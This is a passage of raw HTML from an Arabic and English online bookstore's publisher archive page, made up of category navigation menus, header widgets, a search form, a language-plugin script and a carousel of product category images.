	<li id="menu-item-51155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51155 item-level-1 wd-event-hover" ><a href="/product-category/english-books/educational/counseling/crisis-management/" class="woodmart-nav-link">Crisis Management</a></li>
	<li id="menu-item-51156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51156 item-level-1 wd-event-hover" ><a href="/product-category/english-books/educational/decision-making-problem-solving/" class="woodmart-nav-link">Decision-Making &#038; Problem Solving</a></li>
	<li id="menu-item-51157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51157 item-level-1 wd-event-hover" ><a href="/product-category/english-books/educational/finance/" class="woodmart-nav-link">Finance</a></li>
	<li id="menu-item-51158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51158 item-level-1 wd-event-hover" ><a href="/product-category/english-books/non-fiction/history/" class="woodmart-nav-link">History</a></li>
	<li id="menu-item-51160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51160 item-level-1 wd-event-hover" ><a href="/product-category/english-books/educational/professional-development/" class="woodmart-nav-link">Professional Development</a></li>
	<li id="menu-item-51162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51162 item-level-1 wd-event-hover" ><a href="/product-category/english-books/educational/teacher-student/" class="woodmart-nav-link">Teacher &#038; Student</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-51163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51163 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="/product-category/english-books/childrens-books/" class="woodmart-nav-link"><span class="nav-link-text">Kids Books</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-51164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51164 item-level-1 wd-event-hover" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/" class="woodmart-nav-link">Fiction kids</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-51165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51165 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/activity-sticker-books/" class="woodmart-nav-link">Activity &#038; Sticker Books</a></li>
		<li id="menu-item-51166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51166 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/chapter-books/" class="woodmart-nav-link">Chapter Books</a></li>
		<li id="menu-item-51167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51167 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/education-en/early-readers/" class="woodmart-nav-link">Early Readers</a></li>
		<li id="menu-item-51168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51168 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/learn-play/" class="woodmart-nav-link">Learn &#038; Play</a></li>
		<li id="menu-item-51169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51169 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/manga/" class="woodmart-nav-link">Manga</a></li>
		<li id="menu-item-51170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51170 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/picture-books/" class="woodmart-nav-link">Picture Books</a></li>
		<li id="menu-item-51171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51171 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/poetry-drama-for-children/" class="woodmart-nav-link">Poetry &#038; Drama for Children</a></li>
	</ul>
</li>
	<li id="menu-item-51172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51172 item-level-1 wd-event-hover" ><a href="/product-category/english-books/childrens-books/non-fiction-en/" class="woodmart-nav-link">Kid&#8217;s Non-Fiction</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-51173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51173 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/non-fiction-en/animals/" class="woodmart-nav-link">Animals</a></li>
		<li id="menu-item-51174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51174 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/non-fiction-en/arts-crafts/" class="woodmart-nav-link">Arts &#038; Crafts</a></li>
		<li id="menu-item-51175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51175 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/non-fiction-en/biography-for-children/" class="woodmart-nav-link">Biography for Children</a></li>
		<li id="menu-item-51176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51176 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/education-en/english-literacy/" class="woodmart-nav-link">English Literacy</a></li>
		<li id="menu-item-51177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51177 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/non-fiction-en/history-for-children/" class="woodmart-nav-link">History for Children</a></li>
		<li id="menu-item-51178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51178 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/education-en/numbers-maths/" class="woodmart-nav-link">Numbers &#038; Maths</a></li>
		<li id="menu-item-51179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51179 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/non-fiction-en/sport-for-children/" class="woodmart-nav-link">Sport for Children</a></li>
	</ul>
</li>
	<li id="menu-item-51180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51180 item-level-1 wd-event-hover" ><a href="/product-category/english-books/childrens-books/education-en/" class="woodmart-nav-link">Education</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-51181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51181 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/education-en/english-literacy/" class="woodmart-nav-link">English Literacy</a></li>
		<li id="menu-item-51182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51182 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/education-en/early-readers/" class="woodmart-nav-link">Early Readers</a></li>
		<li id="menu-item-51183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51183 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/education-en/learn//product-category/english-books/childrens-books/education-en/learn/" class="woodmart-nav-link">Learn</a></li>
		<li id="menu-item-51184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51184 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/education-en/numbers-maths/" class="woodmart-nav-link">Numbers &#038; Maths</a></li>
		<li id="menu-item-51185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51185 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/education-en/social-science/" class="woodmart-nav-link">Social Science</a></li>
		<li id="menu-item-51186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51186 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/education-en/quizzes-games-en/" class="woodmart-nav-link">Quizzes &#038; Games</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-51187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51187 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="/product-category/english-books/age-group/" class="woodmart-nav-link"><span class="nav-link-text">Age Group</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-51188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51188 item-level-1 wd-event-hover" ><a href="/product-category/english-books/age-group/18/" class="woodmart-nav-link">Adults</a></li>
	<li id="menu-item-51189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51189 item-level-1 wd-event-hover" ><a href="/product-category/english-books/age-group/ages-1-to-3/" class="woodmart-nav-link">Age from 1 to 3</a></li>
	<li id="menu-item-51190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51190 item-level-1 wd-event-hover" ><a href="/product-category/english-books/age-group/ages-3-to-5/" class="woodmart-nav-link">Age from 3 to 5</a></li>
	<li id="menu-item-51191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51191 item-level-1 wd-event-hover" ><a href="/product-category/english-books/age-group/ages-5-to-12/" class="woodmart-nav-link">Age from 5 to 12</a></li>
	<li id="menu-item-51192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51192 item-level-1 wd-event-hover" ><a href="/product-category/english-books/age-group/ages-12-to-18/" class="woodmart-nav-link">Age from 12 to 18</a></li>
	<li id="menu-item-51193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51193 item-level-1 wd-event-hover" ><a href="/product-category/english-books/age-group/baby-toddlers/" class="woodmart-nav-link">Baby &#038; Toddlers</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-51194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51194 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="/product-category/english-books/special-offer/" class="woodmart-nav-link"><span class="nav-link-text">Special Offer</span></a></li>
</ul>		</div>
						</div>
				</div>
					</div>
				</div>
				</div>
		
</div>

</div>
</li>
<li id="menu-item-51195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51195 item-level-0 menu-simple-dropdown wd-event-click" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">القرطاسية</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-51196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51196 item-level-1 wd-event-hover" ><a href="/product-category/القرطاسية/حقائب-شنط/" class="woodmart-nav-link">حقائب &#8211; شنط</a></li>
	<li id="menu-item-51197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51197 item-level-1 wd-event-hover" ><a href="/product-category/القرطاسية/أقلام-جافة-أقلام-رصاص-أقلام-تظليل/" class="woodmart-nav-link">أقلام جافة &#8211; أقلام رصاص &#8211; أقلام تظليل</a></li>
	<li id="menu-item-51198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51198 item-level-1 wd-event-hover" ><a href="/product-category/القرطاسية/ورق-دفاتر-ملفات/" class="woodmart-nav-link">ورق &#8211; دفاتر &#8211; ملفات</a></li>
	<li id="menu-item-51199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51199 item-level-1 wd-event-hover" ><a href="/product-category/القرطاسية/المزيد-من-أدوات-القرطاسية/" class="woodmart-nav-link">المزيد من أدوات القرطاسية</a></li>
</ul>
</div>
</div>
</li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-7 wd-account-style-icon login-side-opener whb-7qrb5r43fmh57lkx4dry">
			<a href="https://online.thatalsalasil.com.kw/my-account/" title="حسابي">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				تسجيل الدخول / التسجيل			</span>

					</a>

			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-7 whb-j9nqf397yrj3s8c855md" title="المفضلة لدي">
	<a href="https://online.thatalsalasil.com.kw/wishlist/" title="منتجات المفضلة">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				المفضلة			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-7 cart-widget-opener wd-style-icon whb-eyi35wj5v52my2hec8de">
	<a href="https://online.thatalsalasil.com.kw/cart/" title="عربة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>
					</span>

			</a>
	</div>

<div class="wd-header-text set-cont-mb-s reset-last-child  wd-inline"><h6>[currency_switcher]</h6></div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<div class="wd-search-form wd-header-search-form-mobile wd-display-form whb-kv1cizir1p1hjpwwydal">
				
				
				<form role="search" method="get" class="searchform  wd-style-with-bg-2 wd-cat-style-bordered" action="https://online.thatalsalasil.com.kw/" >
					<input type="text" class="s" placeholder="البحث عن الكتب , المؤلف , دار النشر" value="" name="s" aria-label="Search" title="البحث عن الكتب , المؤلف , دار النشر" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
				
				
							</div>
		</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		<script>var woodmart_wpml_js_data = {"languages":{"ar":{"code":"ar","id":"5","native_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","major":"0","active":"1","default_locale":"ar","encode_url":"0","tag":"ar","missing":0,"translated_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","url":"https:\/\/online.thatalsalasil.com.kw\/publishers\/%d8%ac%d8%b3%d9%88%d8%b1-%d9%84%d9%84%d8%aa%d8%b1%d8%ac%d9%85%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1\/","country_flag_url":"https:\/\/online.thatalsalasil.com.kw\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png","language_code":"ar"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":0,"default_locale":"en_US","encode_url":"0","tag":"en","missing":1,"translated_name":"\u0627\u0644\u0625\u0646\u062c\u0644\u064a\u0632\u064a\u0629","url":"https:\/\/online.thatalsalasil.com.kw\/en\/","country_flag_url":"https:\/\/online.thatalsalasil.com.kw\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script>
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				<div class="site-content shop-content-area col-12 content-with-products wd-builder-on" role="main">			<link rel="stylesheet" id="elementor-post-1239-css" href="https://online.thatalsalasil.com.kw/wp-content/uploads/elementor/css/post-1239.css?ver=1768965927" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="1239" class="elementor elementor-1239">
				<div class="wd-negative-gap elementor-element elementor-element-e794b4e e-flex e-con-boxed e-con e-parent" data-id="e794b4e" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-0d7839b e-con-full e-flex e-con e-child" data-id="0d7839b" data-element_type="container">
				<div class="elementor-element elementor-element-70d7493 wd-nowrap-md text-right elementor-hidden-mobile wd-single-breadcrumbs wd-breadcrumbs elementor-widget elementor-widget-wd_wc_breadcrumb" data-id="70d7493" data-element_type="widget" data-widget_type="wd_wc_breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://online.thatalsalasil.com.kw" class="breadcrumb-link">
					الرئيسية				</a>
							<span class="breadcrumb-last">
					دور النشر المنتج				</span>
							<span class="breadcrumb-last">
					جسور للترجمة والنشر				</span>
			</nav>				</div>
				</div>
				<div class="elementor-element elementor-element-a061ebb elementor-hidden-mobile elementor-hidden-tablet wd-shop-result-count elementor-widget elementor-widget-wd_shop_archive_result_count" data-id="a061ebb" data-element_type="widget" data-widget_type="wd_shop_archive_result_count.default">
				<div class="elementor-widget-container">
					<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	عرض النتيجة الوحيدة</p>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9c47525 text-right wd-woo-page-title elementor-widget elementor-widget-wd_shop_archive_woocommerce_title" data-id="9c47525" data-element_type="widget" data-widget_type="wd_shop_archive_woocommerce_title.default">
				<div class="elementor-widget-container">
							<h1 class="entry-title title">
			جسور للترجمة والنشر		</h1>
						</div>
				</div>
				<div class="elementor-element elementor-element-cb5dca8 wd-width-100 wd-nav-accordion-mb-on elementor-widget elementor-widget-wd_product_categories" data-id="cb5dca8" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
														
				<div class="wd-img-width wd-cats products woocommerce columns-4 wd-cats-element wd-carousel-container" id="carousel-69707a2365046">
					<div class="wd-carousel-inner">
						<div class="wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:6;--wd-col-md:3;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
							<div class="wd-carousel-wrap">
																	<div class="wd-carousel-item">
										
<div class="category-grid-item cat-design-alt without-product-count product-category product first" data-loop="1">
	<div class="wrapp-category">
		<div class="category-image-wrapp">
			<a href="https://online.thatalsalasil.com.kw/product-category/%d8%a3%d8%ad%d8%af%d8%ab-%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d9%83%d8%aa%d8%a8-%d8%b0%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d8%b3%d9%84/" class="category-image" aria-label="Category image">
				<a aria-label="زيارة تصنيف المنتج ⁦أحدث إصدارات كتب ذات السلاسل⁩" href="https://online.thatalsalasil.com.kw/product-category/%d8%a3%d8%ad%d8%af%d8%ab-%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d9%83%d8%aa%d8%a8-%d8%b0%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d8%b3%d9%84/">
				<img src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/أحدث-إصدارات-كتب-ذات-السلاسل-600x600.png" alt="أحدث إصدارات كتب ذات السلاسل" width="600" height="" srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/أحدث-إصدارات-كتب-ذات-السلاسل-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/أحدث-إصدارات-كتب-ذات-السلاسل-medium.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/أحدث-إصدارات-كتب-ذات-السلاسل-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/أحدث-إصدارات-كتب-ذات-السلاسل-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/أحدث-إصدارات-كتب-ذات-السلاسل-80x80.png 80w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/أحدث-إصدارات-كتب-ذات-السلاسل.png 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/أحدث-إصدارات-كتب-ذات-السلاسل-100x100.png 100w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/أحدث-إصدارات-كتب-ذات-السلاسل-200x200.png 200w" sizes="(max-width: 600px) 100vw, 600px" />			</a>
		</div>
		<div class="hover-mask">
			<h3 class="wd-entities-title">
				أحدث إصدارات كتب ذات السلاسل <mark class="count">(94)</mark>			</h3>

			
					</div>

				<a href="https://online.thatalsalasil.com.kw/product-category/%d8%a3%d8%ad%d8%af%d8%ab-%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d9%83%d8%aa%d8%a8-%d8%b0%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d8%b3%d9%84/" class="category-link wd-fill" aria-label="Product category %d8%a3%d8%ad%d8%af%d8%ab-%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d9%83%d8%aa%d8%a8-%d8%b0%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d8%b3%d9%84"></a>
		</a>	</div>
</div>
									</div>
																	<div class="wd-carousel-item">
										
<div class="category-grid-item cat-design-alt without-product-count product-category product" data-loop="2">
	<div class="wrapp-category">
		<div class="category-image-wrapp">
			<a href="https://online.thatalsalasil.com.kw/product-category/%d8%a7%d9%84%d9%82%d8%b1%d8%b7%d8%a7%d8%b3%d9%8a%d8%a9/" class="category-image" aria-label="Category image">
				<a aria-label="زيارة تصنيف المنتج ⁦القرطاسية⁩" href="https://online.thatalsalasil.com.kw/product-category/%d8%a7%d9%84%d9%82%d8%b1%d8%b7%d8%a7%d8%b3%d9%8a%d8%a9/">
				<img src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/القرطاسية-1-600x600.png" alt="القرطاسية" width="600" height="" srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/القرطاسية-1-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/القرطاسية-1-medium.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/القرطاسية-1-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/القرطاسية-1-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/القرطاسية-1-80x80.png 80w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/القرطاسية-1.png 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/القرطاسية-1-100x100.png 100w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/القرطاسية-1-200x200.png 200w" sizes="(max-width: 600px) 100vw, 600px" />			</a>
		</div>
		<div class="hover-mask">
			<h3 class="wd-entities-title">
				القرطاسية <mark class="count">(178)</mark>			</h3>

			
					</div>

				<a href="https://online.thatalsalasil.com.kw/product-category/%d8%a7%d9%84%d9%82%d8%b1%d8%b7%d8%a7%d8%b3%d9%8a%d8%a9/" class="category-link wd-fill" aria-label="Product category %d8%a7%d9%84%d9%82%d8%b1%d8%b7%d8%a7%d8%b3%d9%8a%d8%a9"></a>
		</a>	</div>
</div>
									</div>
																	<div class="wd-carousel-item">
										
<div class="category-grid-item cat-design-alt without-product-count product-category product" data-loop="3">
	<div class="wrapp-category">
		<div class="category-image-wrapp">
			<a href="https://online.thatalsalasil.com.kw/product-category/%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d9%83%d8%b1%d9%8a%d9%85/" class="category-image" aria-label="Category image">
				<a aria-label="زيارة تصنيف المنتج ⁦رمضان كريم⁩" href="https://online.thatalsalasil.com.kw/product-category/%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d9%83%d8%b1%d9%8a%d9%85/">
				<img src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/رمضانيات-600x600.png" alt="رمضان كريم" width="600" height="" srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/رمضانيات-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/رمضانيات-medium.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/رمضانيات-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/رمضانيات-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/رمضانيات-80x80.png 80w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/رمضانيات.png 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/رمضانيات-100x100.png 100w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/رمضانيات-200x200.png 200w" sizes="(max-width: 600px) 100vw, 600px" />			</a>
		</div>
		<div class="hover-mask">
			<h3 class="wd-entities-title">
				رمضان كريم <mark class="count">(88)</mark>			</h3>

			
					</div>

				<a href="https://online.thatalsalasil.com.kw/product-category/%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d9%83%d8%b1%d9%8a%d9%85/" class="category-link wd-fill" aria-label="Product category %d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d9%83%d8%b1%d9%8a%d9%85"></a>
		</a>	</div>
</div>
									</div>
																	<div class="wd-carousel-item">
										
<div class="category-grid-item cat-design-alt without-product-count product-category product last" data-loop="4">
	<div class="wrapp-category">
		<div class="category-image-wrapp">
			<a href="https://online.thatalsalasil.com.kw/product-category/%d8%b9%d9%8a%d8%af-%d9%85%d8%a8%d8%a7%d8%b1%d9%83/" class="category-image" aria-label="Category image">
				<a aria-label="زيارة تصنيف المنتج ⁦عيد مبارك⁩" href="https://online.thatalsalasil.com.kw/product-category/%d8%b9%d9%8a%d8%af-%d9%85%d8%a8%d8%a7%d8%b1%d9%83/">
				<img src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/عيد-مبارك-1-600x600.png" alt="عيد مبارك" width="600" height="" srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/عيد-مبارك-1-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/عيد-مبارك-1-medium.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/عيد-مبارك-1-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/عيد-مبارك-1-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/عيد-مبارك-1-80x80.png 80w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/عيد-مبارك-1.png 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/عيد-مبارك-1-100x100.png 100w" sizes="(max-width: 600px) 100vw, 600px" />			</a>
		</div>
		<div class="hover-mask">
			<h3 class="wd-entities-title">
				عيد مبارك <mark class="count">(192)</mark>			</h3>

			
					</div>

				<a href="https://online.thatalsalasil.com.kw/product-category/%d8%b9%d9%8a%d8%af-%d9%85%d8%a8%d8%a7%d8%b1%d9%83/" class="category-link wd-fill" aria-label="Product category %d8%b9%d9%8a%d8%af-%d9%85%d8%a8%d8%a7%d8%b1%d9%83"></a>
		</a>	</div>
</div>
									</div>
																	<div class="wd-carousel-item">
										
<div class="category-grid-item cat-design-alt without-product-count product-category product first" data-loop="5">
	<div class="wrapp-category">
		<div class="category-image-wrapp">
			<a href="https://online.thatalsalasil.com.kw/product-category/latest-english-books/" class="category-image" aria-label="Category image">
				<a aria-label="زيارة تصنيف المنتج ⁦Latest English Books⁩" href="https://online.thatalsalasil.com.kw/product-category/latest-english-books/">
				<img src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/Latest-English-Books-1-600x600.png" alt="Latest English Books" width="600" height="" srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/Latest-English-Books-1-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/Latest-English-Books-1-medium.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/Latest-English-Books-1-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/Latest-English-Books-1-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/Latest-English-Books-1-80x80.png 80w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/Latest-English-Books-1.png 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/Latest-English-Books-1-100x100.png 100w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/Latest-English-Books-1-200x200.png 200w" sizes="(max-width: 600px) 100vw, 600px" />			</a>
		</div>
		<div class="hover-mask">
			<h3 class="wd-entities-title">
				Latest English Books <mark class="count">(392)</mark>			</h3>

			
					</div>

				<a href="https://online.thatalsalasil.com.kw/product-category/latest-english-books/" class="category-link wd-fill" aria-label="Product category latest-english-books"></a>
		</a>	</div>
</div>
									</div>
																	<div class="wd-carousel-item">
										
<div class="category-grid-item cat-design-alt without-product-count product-category product" data-loop="6">
	<div class="wrapp-category">
		<div class="category-image-wrapp">
			<a href="https://online.thatalsalasil.com.kw/product-category/%d8%a3%d8%ad%d8%af%d8%ab-%d8%a7%d9%84%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/" class="category-image" aria-label="Category image">
				<a aria-label="زيارة تصنيف المنتج ⁦أحدث الإصدارات العربية⁩" href="https://online.thatalsalasil.com.kw/product-category/%d8%a3%d8%ad%d8%af%d8%ab-%d8%a7%d9%84%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">
				<img src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/أحـدث-إصـدارات-الكتب-العربية-1-600x600.png" alt="أحدث الإصدارات العربية" width="600" height="" srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/أحـدث-إصـدارات-الكتب-العربية-1-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/أحـدث-إصـدارات-الكتب-العربية-1-medium.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/أحـدث-إصـدارات-الكتب-العربية-1-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/أحـدث-إصـدارات-الكتب-العربية-1-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/أحـدث-إصـدارات-الكتب-العربية-1-80x80.png 80w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/أحـدث-إصـدارات-الكتب-العربية-1.png 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/أحـدث-إصـدارات-الكتب-العربية-1-100x100.png 100w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/أحـدث-إصـدارات-الكتب-العربية-1-200x200.png 200w" sizes="(max-width: 600px) 100vw, 600px" />			</a>
		</div>
		<div class="hover-mask">
